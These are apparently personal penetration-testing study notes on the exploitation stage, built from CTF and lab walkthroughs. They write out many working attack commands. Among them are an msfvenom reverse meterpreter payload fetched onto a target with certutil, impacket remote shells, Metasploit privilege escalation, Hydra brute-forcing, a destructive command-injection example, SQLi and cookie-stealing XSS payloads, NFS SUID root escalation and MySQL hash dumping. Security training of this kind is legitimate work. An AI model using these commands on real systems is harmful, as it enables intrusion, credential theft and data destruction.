Table of Contents
Exploitation
Review
The six steps/stages of a PenTest…
- Pre-Engagement: Planning & Scope
- Recon: Information Gathering
- Scanning
- Exploitation
- Post-Exploitation
- Post-Engagement: Report
Overview
Outline of the Exploitation Stage:
- Evaluate & Choose Potential Targets
- Single-System Exploitation
- Network Exploitation
- Wireless Exploitation
- Web-Based Exploitation
- Application Exploitation
- Human Exploitation (i.e., Social Engineering)
- GOAL: Enumeration (build a prioritized list of targets)
- Map Vulnerabilities to Potential Exploits
- Vulnerability & Exploit Databases
- MetaSploit (has a ranking system)
- GOAL: Enumeration (build a prioritized list of attacks for selected targets)
- Attack: Execute Exploits
- Gain a Foothold (initial access)
- Establish Persistence
- Backdoors, Rootkits, and Trojans/RATs
- Scheduled Tasks (Windows) and
cronjobs (Linux) - Inetd Modifications
- Daemons & Services
- GOAL: Establish a persistent way in.
Resources
Exploit resources can be found in several places.
- Example: GitHub, personal web sites.
- Quality varies and you'll need to assess that quality.
Central sites that specialize in exploits:
- The NVD (National Vulnerability Database)
Defaults
Many folks leave many devices with factory defaults. You can quickly look up the default login creds here:
- Or just Google "default passwords". There are a ton of sites.
Tools
Bloodhound
Bloodhound is a tool to visualize Active Directory (AD) objects and permissions.
NOTE: Bloodhound cannot be used by itself. You need to feed this puppy…
- You have to aquire the AD info first using a tool like Sharphound.
- You must be a domain member to run it.
- It will enumerate the AD domain.
- Then, you feed the Sharphound info into Bloodhound
- Analyze the results to build a target list.
- Build a list of Domain Admins.
curl
Use curl to upload a file via http:
curl http://10.10.10.14/ --upload-file shell.asp -v
impacket
If you have user creds, you can use impacket to login and get a remote shell.
https://github.com/SecureAuthCorp/impacket
Grab the clone link and then cd into your /opt/ directory to run: git clone [cloneLink]
- cd into the newly created impacket subdir
- Check out the Setup… Quick Start on the GitHub page.
- It tells you do do a
pip install .
Once you install, you have three options (the ps/powershell option is the most versatile; they others are a little quieter on the compromised system):
psexec.py username:'password'@10.0.0.1smbexec.py username:'password'@10.0.0.1wmiexec.py username:'password'@10.0.0.1
Migrate
With a meterpreter shell and you are still not ROOT/SYSTEM, try to migrate your shell.
- Run
psto see the running processes on your target machine. - Pick a process that has greater authority than you (e.g., NT AUTHORITY\NETWORK SERVICE; if there are more than one, just randomly pick one).
- Run the migrate command with that process PID:
migrate 1856 - Then do a
getuidto see who you are…
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
This still does not give you root/admin privileges, but it's a start.
Background your msfconsole session: background
- Run the msf
suggester - If you don't recognize any of the suggestions, start at the top and try each one.
- Example:
# Try the first one... doesn't work
use exploit/windows/local/ms14_058_track_popup_menu
[*] Exploit completed, but no session was created.

# Try the second one... works
use exploit/windows/local/ms14_070_tcpip_ioctl
[+] Exploitation successful!
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.36:6666 -> 10.10.10.15:1031) at 2020-10-13 20:08:36 -0500

# Check your perms... you're in.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
MetaSploit
See here.
msfvenom
See here.
PowerShell
PowerShell syntax from a Windows cmd:
powershell.exe -exec bypass -Command "& {Import-Module .\Sherlock.ps1; Find-AllVulns}"
# -exec bypass = bypass the execution policy (turn it off)
# -Command = run the following command
# Import-Module = a .ps1 file is a text file containing various PowerShell Scripts; it is a "module"
# Find-AllVulns = one of the scripts ("functions") in the PS module named Sherlock.ps1
Credential Attacks
Interactive (Online)
Interactive (online) credential “testing” usually focuses on brute-forcing a login.
- Basic Tactic: Try combo after combo of username/password until one works.
- Problem: Any decent system will notice that immediately and block you.
- Opportunities: Many desktops, and even some servers, may not be set up to defend against brute-force attacks. So, use your tools…
Three common tools for interactive (online) credential testing:
- Hydra
- Medusa
- Patator
Hydra
Hydra (aka: THC-Hydra) is a brute-force dictionary-attack tool.
- It is designed to work against a variety of protocols and services
- For example: SSH, HTTP(S), SMB, databases
It's syntax is simple ( more info):
hydra -l [user_id] -P [wordlist] [target_IP] -t [timing] [protocol]
#      |-> login    |-> passwords file
Medusa
Medusa is a brute-force login tool (similar to Hydra; more info).
- It supports a variety of protocols and services.
- If Hydra works, you don't need Medusa.
Patator
Patator is another brute-force login tool like Hydra and Medusa ( more info.
- It works with a variety of protocols.
- It's a bit more difficult to use. The author says it's “less script kiddie friendly.”
Injection Attacks
Command
Command Injection Attacks: These are attacks that attempt to send commands through a web app to the operating system.
- It would give you the ability to directly manipulate the o/s.
- On Linux, use the
system()call to send commands to the o/s itself.
Example: If an app asks for a username to set up an account (assuming the username dbag)
- When we create our account with the username “dbag,” the back-end result sent to the o/s would be something like:
system('mkdir /home/dbag')
- Using command injection, you add commands to our user input:
dbag & rm -rf /home
- This would result in a command like this:
system('mkdir /home/dbag & rm -rf /home')
- And that's bad.
SQLi
SQL Injection: One quick way to check to see if the server is vulnerable to SQL injections, type the following into the query box.
' or '1'='1
Tool: SQLMap
Automates SQLi enumeration and exploitation. Use it only after you have manually verified there is indeed an SQLi vulnerability on the target.
Blind SQLi
Blind SQL injection takes two forms: boolean-based (T/F) and timing-based.
Boolean-Based Blind SQLi: Uses a boolean (T/F) SQL injection statement to test if the injected code gets through.
- Test for a standard SQL injection vulnerability by placing a boolean TRUE after valid input.
- If it is vulnerable it will match ALL results.
- If it is not vulnerable, you will get a normal result (as if you did not send the
1=1)
- Further test the vulnerability by sending it a boolean FALSE.
- Since 1 never equals 2, this should never return results.
- If it returns results on your valid input, there is no vulnerability
- If it returns no results, then the injection worked.
# 1. TRUE test example. Your input into target web app:
[valid input]' OR 1=1;--

# 2. FALSE test example. Your input into target web app:
[valid input]' AND 1=2;--
Timing-Based Blind SQLi: relies on the amount of time required to process a query.
- If the app returns on the query immediately, it's probably not vulnerable.
- If there is a delay/pause (based on your query statement) before the return, the injection worked.
- Example:
[valid input]'; WAITFOR DELAY '00:00:15';--
Tools: Metasploit & SQLMap.
- They automate these timing-based attacks, making them fairly easy.
Shells
Reverse Shells

In a reverse shell, a victim machine connects back to us at the attack machine.
- You will use reverse shells 95% of the time
https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/ http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
PHP Reverse Shell:
Bind Shells

In a bind shell, we connect to the target.
- You fire off an exploint into the target machine, open up a port, and then use the attack machine to connect.
https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/ (scroll down)
TTY Escape
Google: “tty escape”
- Spawning a TTY Shell: https://netsec.ws/?p=337
- TCM said he usually just goes down that list and does a copy-paste to see which works.
- First one: python -c 'import pty; pty.spawn(“/bin/sh”)'
- He changed it to: python -c 'import pty; pty.spawn(“/bin/bash”)'
- And that got us a bash shell.
Windows
certutil
This came from TCM's walk-through of HTB Jerry.
If you get a cmd shell over on a target machine and need an additional exploit (like opening another reverse shell… meterpreter… and using msfconcole)…
Build a payload with msfvenom:
# Search for the payload you want
# Example: target machine is Windows, 64-bit, and we want a meterpreter reverse tcp shell...

msfvenom -l payloads | grep windows | grep 64 | grep meterpreter | grep reverse

# Pick the payload you want and build the exploit (-p is for payload)
# Use a port number that is different than the one you already have open

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.32 LPORT=5555 -f exe > sh.exe
Go into MetaSploit and start the listener:
use exploit/multi/handler
set lhost 10.10.14.32
set lport 5555
set payload windows/x64/meterpreter/reverse_tcp  #copy/paste from the msfvenom above
run #to start the listener in MetaSploit
Spin up a web server in the subdir where your exploit is:
python -m SimpleHTTPServer 80  # Python 2
python -m http.server 80       # Python 3
Go back to your original listener (reverse shell) and use certutil (like wget in Linux) to grab the exploit.
certutil -urlcache -f http://10.10.14.32/sh.exe sh.exe

# Alternative Syntax:
certutil -urlcache -split -f "http://10.10.14.32:80/gman.exe" gman.exe
Now you have the exploit on the target machine. Run it and you should get a reverse meterpreter shell in msfconsole (and you run hashdump and other goodies).
net
Windows net commands are built into all Windows systems.
| command | Description |
|---|---|
net view /domain | List the hosts in the current domain |
net user /domain | List the users in a domain |
net group /domain | List the groups in the domain |
net accounts /domain | Show the domain password policy |
net group “Domain Admins” /domain | Discover domain admin usernames 1) |
net share | Show the current SMB shares |
net session | Review SMB sessions 2) |
To grant access to a folder on the system for all users:
net share [name of share] c:\dir\of\your\choice\ /GRANT:Everyone FULL
SAM
SAM: Windows Security Accounts Manager Database
- The SAM db contains usernames and passwords, hashed.
- You can easily dump the SAM using Mimikatz or Metasploit's Mimikatz functionality.
Because of this, the SAM will likely be one of your first targets once you gain access.
NOTE: Without appropriate privileges, this attack will not work.
- Therefore, you will likely need a priv esc before trying to dump the SAM
XSS
Cross-Site Scripting (XSS)
XSS Reflected
If you find a site that allows text input that is reflected back to the user, see if you can abuse it by entering the following in the input box:
<script>alert("1");</script>
# This should give you a pop-up with the number 1 in it (reflected back to you)

<script>alert(document.cookie);</script>
# Steal a cookie...
XSS Stored
If you can store html (like in a bulletin board / forum, in your signature block), then you might try to include a <script>do bad things</script>.
Common CTF Exploits
Remember: Enumeration is your friend!
- This process is essential for an attack to be successful, as wasting time with exploits that either do not work or can crash the system can be a waste of energy.
- It is important to try every angle when enumerating, as the information you gather here will inform your exploitation stage.
SMB (Samba)
SMB (Server Message Block) Protocol is a client-server communication protocol used for sharing access to files, printers, serial ports, and other resources on a network.
- Windows: Includes client and server SMB protocol support.
- Linux: Samba, an open source server, supports the SMB protocol.
Samba is the standard Windows interoperability suite of programs for Linux and Unix.
- Samba allows end users to access and use files, printers and other commonly shared resources on a company's intranet or internet. It is often referred to as a network file system.
- Samba is based on the common client/server protocol of Server Message Block (SMB). SMB is developed only for Windows, therefore without Samba other computer platforms would be isolated from Windows machines, even if they were part of the same network.
Scanning Tool: nmap & tee (to see and save the output in a simple text file… grep it later for stuff… again: simple, easy)
nmap -sS -T4 -p- -A -vv [IP Address] | tee output-file.txt
When you run that and see a SMB service running (on either of the SMB ports: 139 or 445).
- Port 139: SMB originally ran on top of NetBIOS using port 139. NetBIOS is an older transport layer that allows Windows computers to talk to each other on the same network.
- Port 445: Later versions of SMB (after Windows 2000) began to use port 445 on top of a TCP stack. Using TCP allows SMB to work over the internet.
Additional Scan: Nmap scan to enumerate SMB/Samba shares:
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse [target IP]
SMB Scanning Tool: Enum4Linux
Enum4linux is a tool used to enumerate SMB shares on both Windows and Linux systems.
- Pay attention to the output: ports, workgroup name, machine name, version, shares
Exploit Tool: SMBClient
Syntax to remotely access an SMB share:
smbclient //[IP]/[SHARE] -U [username] -p [port]
#
# IP    - target machine
# SHARE - name of the share you want to connect to
# -U    - specify the username
# -p    - specify the port SMB is running on
Idea: Once you're in, maybe you can find a ~/.ssh/ directory with a id_rsa private key file.
You can recursively download the SMB share too. (Submit the username and password as nothing.)
smbget -R smb://<ip>/anonymous
Telnet
Telnet is a network protocol that allows a user on one computer to log into another computer that is part of the same network.
- Telnet sends all messages in clear text and has no specific security mechanisms (no encryption).
- Telnet has been replaced by SSH in most implementations.
Syntax:
telnet [ip] [port]
Exploit: Dump a reverse shell payload into the target after you Telnet into it…
- Test the target first with a tcpdump listener to see if you can run system commands.
- Then spin up a reverse shell with msfvenom.
FTP
FTP (File Transfer Protocol) is a protocol used to transfer files over a network. It uses two ports:
- Port 20: Command & Control
- Port 21: Data
An FTP server may support either Active or Passive connections, or both.
- In an Active FTP connection, the client opens a port and listens. The server is required to actively connect to it.
- In a Passive FTP connection, the server opens a port and listens (passively) and the client connects to it.
Scanning Tool: nmap & tee (to see and save the output in a simple text file… grep it later for stuff… again: simple, easy)
nmap -sS -T4 -p- -A -vv [IP Address] | tee output-file.txt
Exploit (Test) Tool: ftp
- At the commando line, type in
ftpto see if you get anftp>prompt. - If so, good to go. If not, install it.
Exloit Tool: Hydra
- Hydra is a very fast online password cracking tool that can perform rapid dictionary attacks against more than 50 Protocols, including Telnet, RDP, SSH, FTP, HTTP, HTTPS, SMB, several databases and much more.
- If you have a username and need to brute-force a password, try Hydra.
NFS
NFS (Network File System) allows a system to share directories and files with others over a network.
- It does this by mounting all, or a portion of a file system on a server.
- Using the NFS protocol, you can transfer files between computers running Windows and other non-Windows operating systems, such as Linux, MacOS or UNIX.
Scanning Tool: nmap & tee (to see and save the output in a simple text file… grep it later for stuff… again: simple, easy)
nmap -sS -T4 -p- -A -vv [IP Address] | tee output-file.txt

# NSE to enumerate nfs mounts (assuming nmap scan showed rpcbind on port 111):
# Find these scripts with: locate *nfs*.nse
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount [target IP] | tee output.txt
Exploit Tool: mount
- Create a folder on your attack machine and mount the NFS share to poke around in it.
Steps & Syntax:
First: list the NFS shares visible on your target:
/usr/sbin/showmount -e [Target IP]
Second:
mount -t nfs [IP]:[share] [/path/to/mnt/dir/] -nolock
#
# -t nfs    - type of device to mount
# IP:share  - IP Address of NFS server and the name of the share to mount
# -nolock   - Specifies not to use NLM locking
Exploit: Priv Esc
If you acquire low-level (user-level) access to a machine that has an NFS share, you make be able escalate your privileges depending on how the target machine is configured.
root_squash: By default on NFS shares Root Squashing is enabled and prevents anyone from connecting to the NFS share with root privileges on the NFS volume.
- Remote root users are assigned a user “nfsnobody” when connected, which has the least local privileges. Not what we want.
- However, if this is turned off, it can allow the creation of SUID bit files, allowing a remote user root access to the connected system.
Method: SUID
- You can upload files to the NFS share you just mounted, and you can control the permissions of these files.
- You can set the permissions of whatever you upload. In this case: a bash shell executable.
- Then you log in through SSH (with the key file
id_rsa) and execute that bash shell executable to gain a root shell.
Review: Here are the steps…
- NFS Access
- Gain Low Privilege Shell
- Upload Bash Executable to the NFS share
- Set SUID Permissions Through NFS Due To Misconfigured Root Squash
- Login through SSH
- Execute SUID Bit Bash Executable
- ROOT ACCESS
Example:
- Download a bash executable from here.
- copy that
bashfile to the nfs share you mounted on your attack machine. chmod 6755 bashto set SUID (-rwsr-sr-x)- ssh into the target and run
./bash -p(the-pflag makes the permissions persistent; bash will sometimes drop root perms with SUID file). - Ding! You have root.
SMTP
SMTP (Simple Mail Transfer Protocol) handles the sending of emails.
- It verifies who is sending emails through the SMTP server.
- It sends the outgoing mail.
- If the outgoing mail cannot be delivered, it sends the message back to the sender.
Standard Port: 25
Attack Vectors: Poorly configured or vulnerable mail servers can often provide an initial foothold into a network.
- So we need to…
Enumerate Server Details: Prior to launching an attack we want to fingerprint the server to make our targeting as precise as possible.
Tool: MetaSploit - the smtp_version module
- It will scan a range of IP addresses and determine the version of any mail servers it encounters.
Enumerating Users from SMTP: SMTP has two internal commands that allow the enumeration of users (using these SMTP commands, we can reveal a list of valid users):
VRFY- confirms the names of valid usersEXPN- reveals the actual address of users' aliases and lists of e-mail (mailing lists).
Tool: MetaSploit- the smtp_enum module
- You could do it manually over telnet, but… smtp_enum will do this for us.
- We just need to feed it a host or range of hosts to scan and a wordlist containing usernames to enumerate.
Note: This enumeration technique will work for the majority of SMTP configurations.
- However there are other, non-metasploit tools such as smtp-user-enum that work even better for enumerating OS-level user accounts on Solaris via the SMTP service.
- Just remember: Enumeration is performed by inspecting the responses to VRFY, EXPN, and RCPT TO commands.
Steps:
- Run Metasploit module
smtp_versionon your target machine. This gets you the system mail (server) name and the Mail Transfer Agent (MTA) it is running. - Run Metasploit module
smtp_enumon your target machine. This confirms the SMTP server name and MTA, and it also gives us any usernames found.- Use wordlist:
/usr/share/seclists/Usernames/top-usernames-shortlist.txt - From seclist package.
MySQL
MySQL is likely not going to be the first point of call when getting initial information about the server.
- You can try to brute-force default account passwords if you really do not have any other information.
- But in most CTF scenarios this is unlikely to be the avenue you are meant to pursue.
Typically, you will have gained some initial credentials from enumerating other services that you can then use to enumerate and exploit the MySQL service.
Step #1: Port scan the target to see what port the service we want to attack is using.
- Example taken from TryHackMe Network Services 2 Room, Tasks 8-11.
nmap -sS -T4 -vv -A -p- 10.10.68.144 | tee mysql_nmap_output.txt

    # Salient Results:
    3306/tcp open  mysql   syn-ack ttl 61 MySQL 5.7.29-0ubuntu0.18.04.1
    | mysql-info:
    |   Protocol: 10
    |   Version: 5.7.29-0ubuntu0.18.04.1
    │   Thread ID: 4
    |   Capabilities flags: 65535
    |   Some Capabilities: SupportsLoadDataLocal, IgnoreSigpipes, ConnectWithDatabase,
    |   Support41Auth, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SupportsTransactions,
    |   InteractiveClient, FoundRows, SupportsCompression, LongPassword, SwitchToSSLAfterHandshake,
    |   Speaks41ProtocolOld, DontAllowDatabaseTableColumn, LongColumnFlag, ODBCClient,
    |   SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
    |   Status: Autocommit
    |   Salt: S\x1Bk\6pc`IfP=^"L-\x1FD\x1Fw
    |_  Auth Plugin Name: mysql_native_password
Step #2: Try to connect to the MySQL server using the credentials we harvested during enumeration of a web server's subdomains: root:password.
mysql -h 10.10.68.144 -u root -p
#
# -h  host
# -u  username
# -p  prompt for password
- This gets us in. So we know the creds work. Do an
exitand spin up Metasploit
Step #3: Use the mysql_sql Metasploit module
- Set the necessary options (username, password, rhosts) and run it.
- It will default run the “select version()” command.
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.68.144

[*] 10.10.68.144:3306 - Sending statement: 'select version()'...
[*] 10.10.68.144:3306 -  | 5.7.29-0ubuntu0.18.04.1 |
[*] Auxiliary module execution completed
Step #4: Change the Metasploit module's SQL option from “select version()” to “show databases” (these are SQL statements we are sending to the MySQL server; for additional statements, Google). Results:
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.68.144

[*] 10.10.68.144:3306 - Sending statement: 'show databases'...
[*] 10.10.68.144:3306 -  | information_schema |
[*] 10.10.68.144:3306 -  | mysql |
[*] 10.10.68.144:3306 -  | performance_schema |
[*] 10.10.68.144:3306 -  | sys |
[*] Auxiliary module execution completed
</code/

**Sanity Check:** What do we know thus far...?
  - The MySQL credentials: root:password
  - The version of MySQL running: 5.7.29-0ubuntu0.18.04.1
  - The number and names of the databases on the server

**Terms:** There are db terms you need to understand...
  * **Schema:** In MySQL //schema// and //database// are interchangable; they are synonyms.
  * **Hashes:** Hashes are, very simply, the product of a cryptographic algorithm to turn a variable length input into a fixed length output.
    * Sometimes db data will be hashed to make it faster to index and access the data.

**Step #5:** Now we want to use the ''mysql_schemadump'' module.
  * This gets us the entire list of tables in all the databases, along with their column/record names.

**Step #5:** Now use the ''mysql_hashdump'' module.
  * This shows you a list of users and their password hash.
  * You can grab the username:password_hash combo, save it to a text file (e.g., hash.txt) and then try to crack the password with something like John the Ripper:

<code>John hash.txt
Step #6: People reuse passwords… so try the username:password combos you obtain (and crack).
- Try to SSH into the target machine with those creds and have a look around.
You can do the same thing manually...
1. nmap scan, normal
2. nse script scan (search for all mysql scripts and run them all):
nmap -sV -p 3306 -vv --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 10.10.68.144
This basically runs all the mysql-*.nse scripts:
  /usr/share/nmap/scripts/mysql-audit.nse
  /usr/share/nmap/scripts/mysql-brute.nse
  /usr/share/nmap/scripts/mysql-databases.nse
  /usr/share/nmap/scripts/mysql-dump-hashes.nse
  /usr/share/nmap/scripts/mysql-empty-password.nse
  /usr/share/nmap/scripts/mysql-enum.nse
  /usr/share/nmap/scripts/mysql-info.nse
  /usr/share/nmap/scripts/mysql-query.nse
  /usr/share/nmap/scripts/mysql-users.nse
  /usr/share/nmap/scripts/mysql-variables.nse
  /usr/share/nmap/scripts/mysql-vuln-cve2012-2122.nse
If you obtain login creds (root:password), then login to the mysql server:
mysql -h 10.10.68.144 -u root -p
db of interest: mysql.user
list the fields/colums:
SHOW columns FROM mysql.user;
Find the username:password combo and:
SELECT user,authentication_string FROM mysql.user;
Then dump the username:password combo (in that syntax, one combo per line) into a text file and run John on it:
John text_file.txt
Show Users In MySQL: External how-to
Show all MySQL users:
mysql> SELECT user FROM mysql.user;
List only unique user names:
mysql> SELECT DISTINCT user FROM mysql.user;
Show MySQL users and hosts they are allowed to connect from:
mysql> SELECT user,host FROM mysql.user;
Show MySQL users, their passwords and hosts:
mysql> SELECT user,host,password FROM mysql.user;
In MySQL 5.7 and higher:
mysql> SELECT host,user,authentication_string FROM mysql.user;